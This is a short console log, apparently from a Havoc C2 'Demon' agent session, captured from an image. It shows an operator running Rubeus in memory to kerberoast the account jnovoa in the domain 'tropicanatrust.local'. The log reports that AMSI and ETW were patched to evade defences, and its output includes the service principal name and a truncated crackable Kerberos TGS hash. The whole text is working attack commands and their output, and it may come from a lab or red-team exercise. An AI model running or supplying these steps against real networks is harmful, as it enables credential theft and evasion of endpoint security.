 12/09/2023 09:33:45 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/Rubeus.exe kerberoast /domain:tropicanatrust.local /user:jnovoa /nowrap
[*] [F60AC24E] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/Rubeus.exe
[+] Send Task to Agent [290 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [3572 bytes]:
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User : jnovoa
[*] Target Domain : tropicanatrust.local
[*] Searching path 'LDAP://tropicanatrust.local/DC=tropicanatrust,DC=local' for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName : jnovoa
[*] DistinguishedName : CN=Joselin Novoa,CN=Users,DC=tropicanatrust,DC=local
[*] ServicePrincipalName : MSSQL/TT-DBSQL-1.tropicanatrust.local
[*] PwdLastSet : 8/7/2023 6:25:26 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*jnovoa$tropicanatrust.local$MSSQL/TT-DBSQL-1.tropicanatrust.local@tropicanatrust.local*$397753E31FD47B429C73CAAE423161BF$39C135131034A